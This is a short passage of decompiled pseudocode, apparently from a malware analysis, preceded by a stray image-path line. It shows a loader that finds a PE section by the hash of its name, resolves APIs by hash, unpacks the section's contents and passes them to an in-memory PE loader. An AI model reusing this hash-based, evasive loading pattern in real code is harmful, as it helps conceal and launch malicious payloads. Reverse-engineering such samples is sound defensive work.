 do {
section_hashed = section_hashing((char *)section_header);
if (section_hashed == 0x9f520b2d) {
section_VirtualAddress = *(uint *)(section_header + 0xc);
SectionSizeOfRawData = *(uint *)(section_header + 0x10);
if (ImageBase + section_VirtualAddress == (BYTE *)0x0) {
return 0xffffffff;
}
if (SectionSizeOfRawData == 0) {
return 0xffffffff;
}
SetUpAPIHashing = target_API();
if (SetUpAPIHashing == 0) {
return 0xffffffff;
}
i = FUN_140001300(1,ImageBase + section_VirtualAddress,(ulongl
&local_res10,&local_res8);
if ((int)i != 0) {
return 0xffffffff;
}
pe_loader(local_res10,local_res8);
return 0;
}
section_header = section_header + 0x28;
i = i + 1;
} while (i <= *(ushort *)(ImageBase + (longlong)e_lfanew + 6));
}
return 0xffffffff;
}